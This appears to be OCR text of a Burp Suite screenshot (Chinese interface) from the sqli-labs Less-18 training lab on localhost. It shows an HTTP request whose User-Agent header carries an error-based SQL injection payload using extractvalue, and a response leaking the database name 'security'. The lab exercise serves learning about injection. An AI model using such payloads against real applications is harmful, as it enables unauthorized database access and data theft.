 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 42
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8081
0 Content-Type : application/x-www-form-urlencoded
1 User-Agent : 1',1,extractvalue(1,concat(0x7e,(database()),0x7e)))#
2 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site : same-origin
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-User : ?1
6 Sec-Fetch-Dest : document
7 Referer : http://127.0.0.1:8081/sqli-labs/Less-18/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 uname=lisi&passwd=lisidemima&submit=Submit
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,extractvalue(1,concat(0x7e,
(database()),0x7e)))#
XPATH syntax error: '~security~'
SUCCESSFU